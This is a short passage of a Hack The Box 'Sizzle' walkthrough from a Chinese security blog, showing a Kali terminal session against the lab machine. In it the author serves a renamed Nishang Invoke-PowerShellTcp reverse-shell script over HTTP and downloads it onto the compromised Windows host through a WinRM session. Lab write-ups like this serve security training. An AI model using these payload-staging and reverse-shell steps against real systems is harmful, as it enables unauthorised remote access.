 10.10.10.103.txt amanda.hash caca.key certnew.cer dayu.rb @dayu.scf
mnt test.txt WinRM
root@kali:~/Desktop/dayuSizzle# mv Invoke-PowerShellTcp.ps1 dayushell.ps1
root@kali:~/Desktop/dayuSizzle# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.103 - - [30/Mar/2020 02:55:14] "GET /dayushell.ps1 HTTP/1.1" 200
PS htb\amanda@SIZZLE Documents> ^C
[5]+ 已停止 ruby dayu.rb
root@kali:~/Desktop/dayuSizzle#
root@kali:~/Desktop/dayuSizzle# ls
10.10.10.103.txt amanda.hash caca.key certnew.cer dayu.rb @dayu.scf dayushell.ps1 dayussl.csr mnt test.tx
root@kali:~/Desktop/dayuSizzle# ruby dayu.rb
PS htb\amanda@SIZZLE Documents> wget http://10.10.14.10/dayushell.ps1 -OutFile dayushell.ps1
PS htb\amanda@SIZZLE Documents> dir
Directory: C:\Users\amanda\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/30/2020 2:56 AM 4403 dayushell.ps1
PS htb\amanda@SIZZLE Documents>
大余安全
https://blog.csdn.net/qq_34801745